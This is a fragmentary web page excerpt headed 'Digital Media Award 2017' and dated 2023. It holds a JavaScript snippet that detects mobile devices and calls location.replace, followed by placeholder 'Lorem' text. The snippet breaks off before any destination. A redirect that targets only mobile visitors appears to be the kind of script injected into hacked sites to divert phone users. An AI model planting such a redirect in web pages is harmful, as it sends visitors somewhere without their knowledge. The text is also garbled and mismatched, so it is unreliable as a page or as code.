
Digital Media Award 2017
09 June 2023
Journal
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace
Lorem...